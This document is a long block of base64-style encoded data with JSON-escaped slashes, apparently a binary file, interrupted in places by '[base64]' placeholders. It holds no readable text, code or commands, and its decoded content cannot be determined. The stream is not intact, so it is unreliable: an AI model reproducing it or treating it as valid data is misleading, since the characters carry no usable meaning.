4r94Wb+yu2qy43KaO3cKO5nn3j+9sk7KKkdtRXv3qzXy27Llf2Jq6W3mDvzCR0uyRGv5mqz4z2+tzsEhgDVpos1fXmvCUJ58Bs0m43piahxuWz9lwFJQdG4x247\/4xEq8\/mI+BcyPe\/[base64]\/lOyVUVFbyoOgaB+an+QSbv3CpgSIFkFqwk5uNRWzLtIuvvmMlSgD6mwAqRJQQUYIBwYBgQDDwWzAgZa+\/yGeH17Bq+WLW79hLZc8LSrbPIFZ2YcVlMWfHWT47sILFixaz49x12rpbOTEnE48sEzhiPlsOneDEzmUsWbSY46WNPKm\/xcqsWCzfaotd9kIhdtJJWhuvMT83FkNVMXSTwPAxHG76ji+ftlF2fjXLN2xlT9kjWi+vIFMyiR+5mjuf\/1e+ai7m0sGlLNt+kqtNDyndVkC8nf\/[base64]\/uYtH5+aQFqHi0kxM3SQoYhxHGr\/g4cWVjI61968RU3CCR69KWB1tkZBTyO2nLyn6JI8Et90ew5T9ZbQ1HGNKoITLNFEkk+zCW9RWnmWJvULj8hcb1RWJIRuK6Wq4yeqcwDdmLpeGaehYgSFMP9NF7\/3tjIx4kwnbrvruH3gLzakRl7eOy00tnJ3tRZJ\/LcdqAff7glscR7AmGBAMCAYEA29jQLJSFnLyXhUNDfXUNrTQ8aKX7qJNpNu1wLRQUiZu4\/bDJhof1lLV9IQvvm7n\/u5pvgKkkplCwbpTVDQ301hXS2XLc\/74ZQV7pw3DI8nohooyopCypnL2Tk0jSLNLYvQXQ53A4doeLi8Pxa27cDmCSM74hKLeUgoHWSTmbeFaQw27RklIih2GHkvB2mtUNJ5kdn8NrtiJ7L1bxf0Ds4nXpL5yFnYJinCWXGin6uwCMiIkHGo\/ALY\/koE3dAT7Kl9wZ0MKgR4Vzexv73s1FBxBKRTsvk1byV5yAp3oP\/6OMHkJk5dgQDAgGBAMCAb+ZRmQtj\/4kvY725k7fRLjZy1l6816eu5tJNWhE5m1gosNT6g5u4KC8eMZv3QXVx7WU7F\/Gl5JY+jC09S21nFx9zzGjx\/HuI0XeNRRypFZmT4BpCgOsndU0XF\/N2OTAnH5VlEGCKA62wk6jmDLiUMKJDFrFyUvytiQagugzVxvqmd\/gQuXKiNJsUxYf4Pqpk+ZHSnhkCTiZh6grKaM3VOikCS9bxIMVFcSq6520lG0gdx4FUkxME0T0zIxDZPA0HEcbficmgP5hNnV23XT1271OUjbYfVBg8dzoKSLsq0ZqE7DZxZ7m4oUn\/9IQIobwr\/sDUGwLFgWDAgGPhYGpKr\/+HduLA\/2mYmMqCVc+fwVvSUbSJKCyZx+kZZvG9kz2jZBGSROOkbr357zYM9ELCmaucdb6e44ycx4uz2CcbtK+eavjRyaPgy3HVUVM52zzTV8tmgU0aqC6hMY\/[base64]\/xeDQ\/LrnP1wEzCJBXvqHV8Wt3J970dPO5q4+7lMtobPuOTWcN9Aihm8RW6Hl5gdmYULqe\/0rvtZGz7ANlO0Ecefcs3X3TT0d5O9+NmWm98wrD4ICTJInHkWoq++Cvf9bbS3NbJq85a7hxYSFSgicsh4c1bz93qas6syESW5B+u0Fg6VnAU4\/[base64]\/2udkMjQ9CVnUs0403OJLkocPJzsknf9QoRmUPJSHc7TOHuRwJTNt5i4rS\/UyLUXD8RHi6afsbBceRPtw+t3zy8\/IYkRZNkNeNadrZplU8UWkMz83z7T\/fPr6do8gZxKDRO7jbcZ\/tIwJ+2G9h2hGmHcGAYEAwIBgQDHwQDEh2nStZduFyuZBlBVXXUG0R4nbjsVdrNMXX5nLJKKqKqmlofckOPZaBrsqv21VN9a2u6IaBZYURn5pCbEQgAdZP1Ptym2iKjOzyH9u3f60\/CsvtM1Wpff2y++aSFTTd9PfJDCIyLonEhAgCTX9ff0rJW4aGMmAfst3v14kQ7USHyutzd8myzxfIMgMIDo0jeVAcoW7h+\/NT4yo++7ifmsT8i\/kXDAgGPgQGfsNSGCa6qvpEiy2mft3BsjD+P\/be6zuKZN\/3zKpKn5VV8h5ZEE4IAZLw0HhovPfeNd7TQBsa7628QYDwSEjYbpruvXdvd849Z99z15q5M7Nm1rr3ada8zj8wD59ZkVUFgk3TdB9gm44HrZIqKiMjIz5Z+VX8XFSo2e+8byG+THRN+AW963HL\/t4tB3I+5XxKBiQDkgHJwC9j4D0KoF82ILmQct4kA5IByYBkQDIgGXjfDHxQAWSbRocdIRvLMDA7+gZ12M1xhHnNMLCeR3e9GQbHEuUtzPeSrdkR\/lBirDIa7B3v5L15Td83\/LJ\/Of+SAcmAZODXy8CHE0CORVxyJzplJhMOBQm68aRkdiI9KeT59XSEUPjphOKSSc\/MJCU+UpqiY\/tf\/W6buAlpZGVmkBzvvuTn81ef7SCy3qrNsQiG4knNyCYjJfxK30LECR8q\/UeF3I+dQxwnfJp+iXlQhPIbP0Mc\/tgY5Pu\/3htfrr1ce8mAZODXzsAHEUBiB8Vyk5l58Dr12yeSm2DiJA1kS909Ds\/PJsntuNMjMjkHyS9fxpHLDWwcqqG9JsrrxcI5qH6D8hVHqD+1l\/HdXXzaC2fqF5\/[base64]\/73\/3adPdP6eQkXX8zdK+OMjsnS\/KiWy\/SvWmnYOowEW1xfZGzi3JExiWg8h6Ar5t9CRMNpuuVlshYZsLNGrOJcZSUrBga9BJYBMW92pA7aS+OPzYN8lV9CkgHJgGRAMiAZeIkBRfjlpHXpS2lZf\/qX96OoMJM4zUBEV4kwcicUT27RAPr37095eW8KOyURFO2u64WRu0lZdCsZyID+\/Skr7UF2QgjbMF+IIMfB1MKUb6nj0t4pdE+zCKgm8WlD2X7pIcfm59GlqJh+ZeX0LSogxdEI+B0KBqzk+NUmto4Kk92rPwP6l1JUkEGcpXcQaA6GopIzdQ8XTu9hVkkIRY3u\/lg6gVAaBT37Rsf+Ig+Q2EUR160n5dCrTynl5f2J5AFK6jA5DqY\/QELRRLadrWX\/pIwXeZ\/e3gAAIABJREFUfdsaAS2DCRvPcrrlGd+3nuKruQPeSgAldupKnwHD2FH7jNaTK\/[base64]\/Yg2VbRjUg1+G2XvubSgc2cvNrM7QcPaGlrZPeYHMKKRV75Eo5dv0\/d\/k2cvd3G\/W++5lbDfhb1isfRo74ztorfLmX1sUbOfzGd7kEFTThNOw56KJncufu5erudp\/dbnmeCzk1x0AwTI72QQVtreHq\/lfYOmaCDol6Y4xB0NFS9E8PmHqOxeS8j0vzonkO2jRYw6DRuI7XXa9m2fTcHz53jyIL+bxRAYifNdoJ0n\/Ml9dfb+P4P\/4U\/ff+IltZW2m5doXLjCKxgErmj93Lj8QNqtwzAVhTSymZy8ft\/pXn3OHpllbHgYDPffPs9f\/jjH3n28C63Wu7zpHYfU\/tn4w\/Esm1LuOUXnGRAMiAZkAxIBt7EgFK69BBLBxj4FQUlLpclF5\/ypGoVXVU\/bn4p4xavZ1o3UetLwe4xkWOtz2jcNoZExUdC\/9ksmD+FAWmR9oyP93Lnm9vsnlCEq2hefS1Lteizrp4HFz+hryiIKkw50VIYu27+ge8fXWH76BBaMIUeK87x5P5BPrYdskvmceF3\/ytPGz9jZk8FJb4fc05f4\/751ZRqPrRgEFNRyBi3g8bG86wekYniiwgAW\/cRGr2T5odtnJzXm1TLj26JWmBBgraF5YbpsrKKp\/drWFOWTNAUPkjR9ugWoaX6ies6mh1Vd6haVYwSEMVWXRxNQU0fxvoLLTR\/MYG8orHsra3h+E8IoNgiOKaBE5fM3CMPuLJrNOkJViQBozc2E81Koce0z2lurWbjmCFM33uFe5e2MiwtgG4F0RSFzuPWUVlXx9rhid41C8H2S5ypY2OSr\/JLQjIgGZAMSAZ+bQwoeiiHksEjGDN6BMM\/nh2pBl+xgu626Tkfh9O7MXDkGMaOGMaQmRu8avD1W8eRIvxyzDjSO\/dh+JhxXrtXDb61mp0TRDV4DUv0kVDO9toWTq4sIzvOj2HFiqEOZYeoBr8gkzg7Ug0+r3g9FY+rWByrBn\/tCpuH+PBrkWrwwxafpP7aXsanKQQMA8XIZcruWupPrmZQhoLfEAA7GKrJ6J1XaT62nLIc3TNdRarBO57PkpuQw7Kzj6nfPCBSDd54uRp80LEI6IkUTdxJbfMFFhT5UIVPjmPhN8KUzd9J5YnPGZuloKRP4PPaSg7N6IWuKOiOi\/sGO6sQQHY46bkASos30Q3h3xMpFWIbAczEPMZuqua7P3xH69VzLCtPfO58LQRQwbh1VHgCKCEigIR4e8M5f21Qy+uVX+SSAcmAZEAy8FMMKCULK2j7uoUb1y7TeOUatx895v55UQxVxUzpy4w9V\/j2u1YuNzVSd62Vb57dpWLjaG8HyO06jd0VLXzzzR0uX6qn5sYj\/[base64]\/Gp7Dg2EOadowgNdF6OYTe1lEDLt1GbOLm759y\/fxWBqe4KHrEyVn3KRRO2EBVbS2rh8ajBN5VxNvLc\/BT4Mh2OV+SAcmAZEAy8I\/MgFL1L3\/hwsIMz8Sl6D2ZefY6jy8uJU8J0X3kHm58f4dtgyMmLqVgKl\/euUXjlhE4SgJjt13hUesBxmVH2t3RO7j2uIHd44UJLIDfyWDeiWs07JhB92QzsovykgB6yOFZCd7OiaKEKJ9+ihstBxmZbpNbvpIT15pYVxY9t9GNhfuucLlyNX3iFBR\/mEGrD3LpwgGmFtoouh11gLUxAsmM3XeTb9sOMrmzE7k2YeILGFimTSixF6vrv+NJxUIKrWj\/ioJfF2LCQdcscofM5tTlZnYNTSVgRHyODDVAVsko1h+9SmNDHY0N9Z4\/z7c\/\/I7fffOQU+tG0ytDRHSJyLcMupcPY8zEIRSlJxEWIshzLDdx4lOYeewRrYenkmVGz6+annlO1EaLGzCTg5U1nF0zn3XHH3Hr5BxSbbHr5WL4FHLHrqPmWjM7RidHr83vmdHcl6Lv5I35j3xjyrFLfiUDkgHJwPtlQNl27zfcOLqQhXPms2T1Oe7+5mueNKyii88lu\/96jre30rBvOjNnrWTj3qv88Jf71OwYQ5ySRL8lZ2lqreH4xhnMnLWZz8\/e4y\/\/9QrbJhQTFOagPhtoarvI6oGdPZNYpG5XbAdoOJ+1\/pnW85+weO5MlqxeT3XTVfbMKkFRLPIHrKb6ux+4\/Plsps+YxcZPv+Jy3XkWDM7xHvq+rLF8WtvE+U2jSFV8mB0e\/sKMlFw+m69ut9K0bwerZ81m7oIFTBvaleQ4G8MO0m36dqrab3N+1XIWzZvP\/DkzGN0nk6AZwB9XwOgtNbTWrqJr1JfJA1GEpVsmql+E7fsQIelK5xkcvdbEmfl9MKImMMfRUX0fsbflL\/w\/\/9+fODK8iBSxIyYEkHCGDsZRNHM\/dx9d5YvVK1g0dyZTBnfBDoZIHLiIz5of8vDUZPIUg\/[base64]\/eJK9s3vjF1XfNYf0giEs\/+osFy5WUVXbQNOpT1kwpJOXM0f3hek1bz\/Xms+xckAqitg9ecUHxgwoxJfOZsfRKhrqaqiurubIiiF0SnbQRRSYYZL\/8VZOXKimtq6OmnPH2DK5M2bAIq14Jodu3uXsnO74RIX6vyqKGvW5MVXU3IHM\/WQ1i4Z1JaRG0wc4Fobeg4\/X7OFY5S6md88m4Xl+JXH9Yrcqj4+3HOFcTR0NlWc4uGQgZnwaXWbs4fyBbUzsIXL\/qPjiMuk970su7F\/PuO4BNNNG9znklc9gx9l66uobuXx0I2P7ZnnpBV6dB\/n3P8eNKtdRrqNkQDIgGXi3DCiO7n9hIlJ8BDQVv1\/38vy4ogaWKvxYImYan9+PXyQW1ESeHxfXNtDEbki03a8G8PlVNEPHNIqZumEjc0d2IdVW\/7qyumOh+V4c6\/WhRqK4hClH5CAKRPuN9O\/zIshcVyRezGbAlJWsXDaCwqAf468ESmSSxE6Qt0sT6ycQ8eWJOCk7L12bOIdfNzD0RPKKprFq50L6pwhH7jdNeGQOVL\/fG5tIXBgD1HWt53Ojej5AL9q8zzgWasfr90Scg61F\/IZUU5QLcXGFmAqIeRJRYBEHazE\/lqF2uDZpAovNu3x9E6+yTfIhGZAMSAZiDLy\/Uhiu6T3g\/ZqJHXzl4f\/Kbk1sMG\/76ro2hurH59cwfyLq6m37jH3OdYWJToiLWN4fCUtsbuSrZEEyIBmQDEgG\/lkYeH8C6D8pcv5ZJlheh\/yykAxIBiQDkgHJwN8fA1IASaH23Gwnb9C\/[base64]\/rqYut+4nN6MWn+GqaUp3rZsYN\/5aAdcVI23lp8OejCeTxgRMpz\/BzgvSK0Kj6fzxvLOxV7P2cc8rMf7Cb9cfZ\/KdfyODmnkgHJgGTgAwggB9u2MDMG8dnddqoWDyfD0nFTP+Kzlt9TsTKPZFfvEG1lo\/uDdBmynsqH99gzSo0mUPyRxXIMFDOfuSebuHl8E0NSDfzmOxJAjolfT6Tfwn1cu1PN8sIwSkAllNeXyWv3c\/LkSU6ePMGpsxc4tnkGZQVh1J8QX45tEwwnMGDGBpZP6EVSnJifSBmMt7khTV0jo3gkCxYvZkSPuHco9n5kfqXQkUJHMiAZkAxIBv4JGVC8yukdQtkVRcWMXWg08V\/HcHRfQMeKhXt7uxFah3Bska3Y8kLknz\/MHZEVWSX948M0121mRE48uqITnxatBbYwk+DzcHC\/VzZCDwQpGLCSUzevsnlIh1B5v\/pXUV+iOKlVsoyjVafYPD4\/UhIjlhTRfHlsYsdF7DTFwuAdPfA8hN8Lg9deLivhGAp6VjkLvqyjavsg4hTNC0lPGLiYY1cecvvMVlasWsv6jVtYO\/[base64]\/1FPl81ge5BBdWJhtW7Fn4lhWGbzlFzci0fZfpRhJ+OCLsX+XTyR7Jm3ynqaqqprKjg4LLBdEoKYpgiEaKBXb6AAycvUF1dQ9WZI2ye2AUhCB2vMKmFprgUDP2EE83nWVNsopgOVkAhcdASvjx8iBXlMQHy0yYw0aeoRt9l4kaOnK3l3rd\/5ncPr1FdVUnV+VN8tWQgVjCJnCGrOHz0UxYOTEXx+4nP6sHcfafZu3wEPTJ6M2XLKZrv3Oe73\/yGtuZKzlbU0nh4PWP6ZKK+JiHkqwsu\/5ZfApIByYBkQDIgGQiilCw8wMFdS1i8YA4rNm2j8dETLqwcTZYawMkqYsLaLzi0YyFzZs9h06HT3G2\/ye5xRbiqSrh4Iiu27+WzTQuYO2cOn9XdoP3ySWb3ysQRWZHF7o+pkTlsD7eunWBqWRa2rmOaNnEpA9lx7Qeetd+m5uBiFqz6hK11N7h5cCZFik123\/mcffofPLtxkSO75jF\/wxecuHGZCpHN2ad7u1S2rmB3ncXx6kY+X9afcMAf8SWyDPxdRrG2soV75\/exddlc5i9azMzh3UiJsz1H6dCQpRy53saNL9ewfMliFs+fzbi+mV4tMK9mlxnASOnNgk8vcfX4XNKsgNf3cwF09DCrB8bqjPnRvJ2vN91UkezRGSWjmb1oFadu\/IaH9V+yevliFi+Yx4yhXbEdl4TuU9h2oZWHDWvpFXboNuML2n7\/kAOTu5CekEefUTPZerCSlrY2Ln62nNnzl7Jy1hiK85MxRNbq1+w6yffetC6yTfIhGZAMSAZ+jQwo2X1H0CMxZmaKZ8je6zxrXEcPQ8dJzaGwuC+5sYKhSQPZXH+P63snkqL4CeUV06t7HgkxE1bvlTS0N\/PF1BKv9pfl2FhqGpOOtHHjq4kUpupeYVHbtIlPHczOa8+4emQBg7LE+Q0yh+\/l5rNK5qc75PRdzJkH33Jh3QDygqI9k5Fba7jTvJuRYQXVttEUi5LFp7hcv5+ZvQyUQKRiuqkpdFt6gbZrZ1hYGvfCzCVMYJaJE5fI6M\/beFz5Cf1SX2TC9j83gTkYPoOssoUcuX6b\/R+HUVTbM50JAZRQPo\/DN37PHx5cpqb+Ms3Ve5hZnoulqNgx89uPCJGICcxk6oF2Lm0djKtF516YwER2bL+fUM+J7Gts4caZAxytb6F662ASNR+6FTGBpQ1byfmqKpY\/34GSJrBf480rr1k+tCQDkgHJwC9nQLHzJvPpuTquXLlM45Wb3H3yiPvnl9NN+M8YSeQPXcmppmauNjVS19zGt9\/foWLDaFIUH4qVz9AFe6m5ft1rr735mD9+V8umMT1xhS+RpaP2XkTV9Vo2jy4kwRQlMWLFUIeyo+khR2YneQVIA7548ovWcv5xFUu6OOSWreR48yXW91dQNBGGnsWwhcepvbaXCekKATWAkjmMjWcbqNj2MTmmEi2JYaMHUphx4C4NX06hKFXBp8cmSPgjWYSTerO5\/mvOLi0gztW94qgvQWTp+OIKGLb+NHeqNlMa58eMlsRwLAs3JZuiQeOYMnUakyZ8zMbDFdy8dpHFA\/JxRZh\/VPxEzF7RumGx9yyTYHwK844+4MruMWQk2phWB78hW0dTXbqN3sG9\/\/rvPKxYT9+wis+M+C7pPoUu49dTWVfHJx8loQTkrs9La\/[base64]\/SuKWM5LCBbtqeuU746IhJEWH1cV0Hs6WyjZrVvdD9FsIs5t00nmPyK3XKei7g\/LOvaVw1kixRQsP7rI1pCDGjvxTGL6rJCwE0\/9hDruwcRVq8iW6IsUVEkGMEMBLzGb\/mGHduXeRsTQM7xndDCUSuTwigwgkbqKqrY82weBRfxNT4fHyxccpXaQ6UDEgGJAOSAcnAjzKgNP7Hv3FydrxnJjJSp3H4m6c8rlxCnpJAr7GHuP27a2zoHzFRZQ\/bya1\/f0LtxuE4SgaTPr3Dg5Y9jPVMWMkMXFfJb\/79GtvH9CQokhxmjOKLG00cmj6ADEND9wRGTAANY+eVJ5xY2ImwrmAlFbD0QCt3Ty8m3bLI67+KUzeb2To0YqJK7DGew3VtnN86kjhhNgr2ZP7hChq+Wk5fx0\/gedFSUeTUpGjpGR78rpntgzsTFqLEsrDsSEi+E5fJhAN3eXb\/EJPT4rBUHcOK5iJyDAJWGiVz93C5+TBTk220V8LUI0LKwvLyAbkUzTvMo2+vsu3j7hiKhu2YGGoJc\/ee4+qDUyzrnU+iiOIKBnFsCzucxOi9N3nSsInylBC6qBQvziH6C2VQvPYY9659xZycrgxfWk9L+zGm9FBQjSDChJYyaDFnb93lxOJ+BBU\/hii2+jyPklT2nlCVN\/2P3vRyfuQ9IhmQDEgGgij9dl\/hm\/s3udd6m8uXmqk6eZarF5fRVdWxc4cx9+Rtfv\/kNi2td6i50MTV2pMc3zaOZMUgbsASPr90jx8e3aWl9TbnjtbQev0wayf09gRQxrQjtF09yMfF6ah+I7qLEhFAcSmD2HnzB377rJ27d27T3nKDO6fWUZwjxJhNXr+FnP\/uL\/zw+BY3brfw9F4T57dPJzPeIeBTCJUu4mzjJb6cW4ymqDgdfW8cEycxg2FbznPz9iMe3b3N7Tt3qN48kpxkB003iM\/rzdxjt3lyp5XWllbuNtfxxZzuXuJDI7MPi4\/c4OYXEwj69A7iQuQoClM0ehUnbj3g3p1b3Lr7hCeXj7JhShFxbtDb7XEcA803lB3NP\/B\/\/r\/f8uWQHqQoWjS9gDDDBUntOolDd77hYft92m9dpmL9cIz4NAqXnOfRkzZOLsjCURS0TkNZWvOMPzTtZFJPPwFNR7OyGffJCe58\/zvut7TxqGYvU\/pn4\/dC6eWNLW9syYBkQDIgGZAM\/BQDipGcT+9+\/Rk0aAD9+vQkNz2LzgWZxDuWl3MnPqsbZf0HMWhwOb26F5KXmUVudiph20R3E8jo3JsBA0V7KV1z8yjI7URGahjD34eVVc1c3DqWLvEaakc\/F5GLx00iu2sRfUoHMGDgQAb1L6UoJwFVN3HsIOGEdDr36ktp+QAGiv77FZGXGiSgqQR82Yxad5r66m2MydK88PRXL9Q2VKzEHHr0Fdc2kIEDBtCvWyYJ4aCXeNAydEIZ3egr+h80iIHlpRTlxaP74+k84BPOtVSytk+YQMdxC\/Od5ZKc1YXeAwZ7fYpjy3rkkBDUvaSEkczMDo6dRKcuPSju052cpHhCdgdfIC83UojMrr0pGzCQQQPK6ds1AycUR3J+MWXF3ciM17EcCyPokphTRGlJT3KSI7tUtmERTs6mez8x9sEM7teTnLR4rJfGKuF\/lQn5t2RCMiAZkAxIBmIMKI6pEQgEvB9V1dANA02IkKBwuhVlKTT80XZNi7Tr0WSHrnhAayp+f+R4Xfi86AamZeE4KeQUdqFTmnj4d\/CheW6asDG0yHHPzx8L43aFqchEV1+0+wOa56sjxmTbCaRnF5Cfl0a8HRlr7II6vjqW8MEJPB+\/qotxvVh823hx7YGAimbaOHaIhOQcCrrmkBx8Td+iTplloAX80XkTuzLChBVLsBjrX1yfSsCvYgjzVscdKm8OXly\/mF\/Vu3aRCFEjoGqIshriWlwRSaerBDxfolj+o45j8OMXbZasU9Zx7eXvMQ7lq2RBMiAZkAy8joH3WArDRpRtMISoeC563tEiuA6WqaPrJrZIeviO+\/fElyZ2YN7ReN\/x+N719cr+5DpLBiQDkgHJwK+NgfcogCRMvzaY5PVK5iUDkgHJgGTgH4WBDyqAhOnovewIedFVplfi4kVVeQnhPwqEcpySVcmAZEAyIBn40Ax8OAHkiASEmWSlJxEOBd+tWcy2cONTyMhIJynefcnP50NPqDyfvIklA5IByYBkQDLw98\/ABxFAIm+OFUxk+lfXqNs+ifxkUY\/Lfke+Ow6aX6d02WHqTu5lfHcX3\/OSFn\/\/CyBvErlGkgHJgGRAMiAZ+PAMeALI1FVUVcWLhNKM56UcgkGxmxKJVoq1RyLAYgN1EZmNvWgt73gRvWS\/nJPHCx3XcXuvprrtAutKOxMvoqaijsEiUkv0raoBvCg080VZCFeEi3tRUdF2LZJV2e3oVGz6UNJHs7O+jlOrR5ETCEQzMcfGKF\/ljSUZkAxIBiQDkgHJwMsMKLZpkFpQQt9+pZT2K6FH5wziNBFdFcSxDJxQPNk9yigtLaVfv150zkwkqBk4ruuJEzcpk8LicspKS+nbpyudEsT71gsR5DhYWpiyTbU07ZtKj3Tby5fjlcQQPkFJOfTs3Zd+ov8+xXTtlBjZGbItDMshlFlIn3796FdaRr\/ibuSmhb08PpGFdDAUlezJn3L+9F5m9xFFS2VtLAn5y5DL+ZDzIRmQDEgGJAOvMqCkdh\/IxpPXuXP3Hg+\/budBy0nm52cQMkUixBDdPprNgYb73Gtp5esf7nP99GY+SnQxbRsrnMbg+dupuPGY9pZWnv3LPc6vnUrPoBXJiOw5Jxu4KdM4eusKu6f1IMVWvcKioiSEkdGNQVtr+PbBPdrb7nPvWh2fz+rqlYswTBOr+wgWHb\/NHx630NL+iNaa\/Swekopfi5rPHBW\/1Y9VRxs5\/+UMegQVtOclMeRiv7rY8m\/JhGRAMiAZkAxIBiIMKMJ3Zvkgi4Ci4EvIY2mFqAW2kq6qHze\/jPFLNjCjh6gFpuAWTeZ46zMat40hUfGR0H8OCxdMY1BGpD1r0j7ufnObXeNFNXjNq\/[base64]\/gXavm7l1o2rNDXf4O7jx9w\/v4xCVcVI6cO03U18+909rl65RMP1ezz97i4VG0d7O0Bu4RR2XbzL06d3uXK5kbqbj\/njszo2jRE7QCqGphA\/6SAt1w4wozgTMyBKS0SKoSakjWDv9a85sziXsGt4ZrHIgtjoAZfOg9Zy4c41tg3XX1Pry8UJKOglCzhyqYHD83pjiyrsHZ2j5e\/vKMpOflHILwrJgGRAMiAZ+OdjQKn881+4uCjLM3EpRk9mnLnO44tLyVNCdB\/xKTe+u8P2ob5Ie8FUvrh9i8YtI3CUBMZsvcKjlgNMyI2ayEbvoPlRPbvHF+EqAfx2GnOPX6Nx50y6p1ioXoSXEECimGdf1jd9z6Nzc8jXI8cLM1tANzFUi8w+8zjz6BmNG0s9U5doUxS\/tyvlBm0CgRADVx2k8eJBpnV1UGJ+QVL4SOEjGZAMSAYkA5IBycBPMKDsaP8t1w\/PY+6MOSxaeZa7v\/mGJw2r6Oxzyem\/gRPtrdR9OoVp05ax7tMr\/PBk4NL9AAAgAElEQVRf71OzYwxxShKlS8\/R1FrFkXVTmTZtA\/vO3uMv\/[base64]\/zepbPmMaCaWUkq36U9GImfHKIpsZGGptOs27eEtYtm8bYsnwsJY0x+6\/SduYTynJD+PSXEx+KgqMiZ1CXKTs5U1lLfUMjdReOsXliZxwvdN6PnpjDsFXHqWuopa7hMnVHtzGzPBFFCVE090uam8+xamAqSsCUSvcnlK68Yd7NDSPnUc6jZEAyIBn452BAcXR\/[base64]\/ASSFyDsVfT93YeXn5ZeBZEAyIBmQDEgGfpwBKYCkUJNCTTIgGZAMSAYkA786Bj6oADKEP49ff57x+Z0pU9fF0vwoPj+6FcSVEWG\/OpDfGUvyS1CyIxmQDEgGfhUMfCAB5OBYGt1GLmPZlDIyk4JYrylt8cseYkL8KKSXfMyCuVPpVxCOFluNbnvZOv6og7dXTuNtxJEbqXIf8Cn4dfvn+xi5LqYqxF6k7pn0UfrxLchftuayPzlvkgHJgGRAMvCfY+ADCCAHW9T+Sh\/A3jv3qV46guyQifGuBJAoiWHmMvt4EzdPbGZomonfjBVLNQjE92bGmu3s2zabPllJOKaF8xPq3jZ1ErO7M2H+GqaVp2Na9k8e0xFEy9QpHLGAZTNGUJgRRLecX4Wa7jgH8vf\/3I0p50\/On2RAMiAZeL8MKEHHQe8Qyq4oAYyYQIjthHg7KNFw9ICOJULUxWdc10ta6OvQLjI5O7F28RnHwbZU0iccprl+CyNzE7BUURJDXJjDy2H4yotK70EXLwy\/Yxi84otkgu6wi+NoClbvpRytPs2WCQVYoiSG1+5gKGH6LDnP5Wf\/wv\/80xnm9MrGCRhvKJnhEnRsb8fIKRjMl03PODM77XmagIC3G2TjmfIUP7rp4HpzoHqf8esWtql5v5dubKb94mbKooViFZ\/q7XrJ3aD3C7T8wpDzKxmQDEgGJANvw4BiWhZDVx7n7PkqqqpO8\/mmiXTzqZhOEEtVCGd2ZdbuGqoqKqmsPsT6aaWkKz4M18XwCdPTeNYfaqCmspKKil3MKskhTgm8EEm2jRnoxoKKG1SsHkR2nIYm\/HQcC8MwccoXcODEOSoqq7h48gDrxhd4iRAdQ0UJptB58hYuVFRwsbKWC19tZGppMqoRyxVk4VdSGLLxHDWnPmFEVgDFcDyTla0rxJcsparlFnuO1vLwymfMLs7GUX9cADmWgZOSw+Cl+6luvMqj7\/\/IN7dqOHO+kroTe1g6Mg\/VzGXogr2c3LeIQQVBfH4fmX0msun4EVYNK6SgaBLrvjzLzYe\/5YenbVyuOc\/Z8xe4sG0aBRnxXtHXt1kY+Rl5A0sGJAOSAcmAZOD9MaD0XrCfg58uZ9niBazeupOmx485v3wkmWoAJ6uI8Wu+4PCuJSyYP59tR8\/S0n6DnWN74qoq4V4TWL59H59vWcLC+fP5suEmbU3HmVWUia2a2N7uj0bG0N3cvH6SaeWdsHUdR4gixyVu2HKOXmvj+v61rFy+jGUL5zCubwaOpRMIpVO4cD9Nt29QvW0Ri5atYvmcCfTvkoARNSkJkWMXzuRYVSNfLB9AXMAfSbhoG\/jj+7Cq+h63D8+l37SdXL18iPm9f0IA2RbBhDS6D5vOJzu\/5HL799w8uYmFS5azZtF0RhSnYxgJFIzcSl1bO3U7hpGoJzPpwA2ePrrI8t5JJGeXMmbGQvbXPuDr29V8tnkZCxcvY9mkAWQmhz1zmgT6\/QEt51bOrWRAMiAZkAy8DQNKTr9R9EyMZVuOY+jeGzxrXEcPQ8dJzaVr737kWdH2xAFsbrjH9b0TSVH8hPJLKO6RT0LMBFa8kob71\/hiakmk9pdjYwVSmXi4jZsHJlGYqhMwhEO0iZ2Qwvj97TypWE1JUuz8EROYrfkIFw5iU81Tbu0ZSZIv1h4thuqZuGw0xaL34lNcbtjPzGITJWB7JinTr9B5xgluXj3B3H5xqEO3cPPGEeYXd8J+ww5QUCRsjJrA7LxydlXc49DUlJdNYI6OohgUzNhL49U6zh2\/QP2VGnZMysP0+9GNiAmsZFU1zcfW0Cc9OnafJk1gMdOqfJU+YZIByYBkQDLwN2ZAsXInsvNMDU1Nl6hvus7tx4+4f3453UwNn5FI3uBlHG+4wuVL9dRcvcfT7+5QsXE0KYoPxcpl8LzdVDY3c6Wxnurrj\/jDd7VsGtMTV1ExLR21eCGV1+vYMqaQBDNSEkNUg49L7ce2xiecXpRLyDEw7ZhiddADFvn9F3Ki+Qbbhmso+muciM0ASsZQNpxpoGLbRHJNBUOUxLB0lK7jOVhbyedTemMLcTZ0O7euHWRWtxRURcPqMOmi7pj46agWRfmPtF4j+KymnePzClD1jo7TLkErgN\/IZsLmOv70f\/yRyk9Gk6n7CAjTXjCIofoYsrGeG6c3MaRL0Isk69i\/\/D221vJVsiAZkAxIBiQDfxsGlJWV39JycSMzJo1l1JR5fHL6Kg8uLKOzzyC1aCZfXWnnyqHFjBk1kpHzNnH86lXqtowmrOh0m7yPS7evcmzbTEaNGsmIVYe52VrFjvG9PAGkawq919bTWrmJwflxBFTLc3y2TZuEtI\/Ye+Mp9Rv6kOAaXmHUiBix0QMuBQPWUNV+ly8nJaOIchpRoRKL4DJ9CpljNlN1qYZNozLwKZGCqGZAoceSc3z9r\/\/Bb1qvcanhEpfbvuXPf\/4Nj+5cZ+\/0fFLj9Ijgcix0r7aZ8ZIoEgIovXgkn9fe59icXPzPzx9ZJFtVsPJHseWLkzS3NFNz4jMmFCWj+A1PSAkBNHRzIzdObWBQgY2iWX8lsiTwfxvg5bzLeZcMSAYkA5IBwYBy6b\/9GydmxXlmHi15CoeePOVxxRJylQR6jT3EnR+usb5cmHE0soZs58a\/PaF243AcJYNJn97hQcsexmSK9kT6r63g+3+7xvYxPQkqCv6MkXx+vYnDMwaSaWjPi5YKE1gwPocpR9v47t5+xiW6GKqGYZqemcjSNOK7fMSOG9\/x4Oxieig+AoaBaVqRJIq2hhLswbzDFTQcWEG\/[base64]\/Oq0tt7h8qZnq0+dorlhOV1XHzhvOvFN3+P2TW9xpuU31hctcqz\/NiW3jSFYM4gcu44umNn738LbXfu5YLfduHuGTCb09AZQ+9TBtzQeZWJyB6jM65NIRuYFMErqUsfDkXZ7cbqHlbgt3rlSxd0ZXbMvENG2yhszk08aveXb7Jrda73On8gsWDk7B71dw+y3kTOMl9s8rRlNUnFhovMgKbaj4n\/sNKSjDdnDn5iFmFSYR8ExgNqbhkpK5jMb\/\/r\/xv\/ylivlJcS9yBImdITOJko+3cOnZ77h\/p5WHl0+xeUIB\/oQiph56wB\/aTrJyYNATju6QtZxt\/4G2\/R\/TK91PQDdwEktZ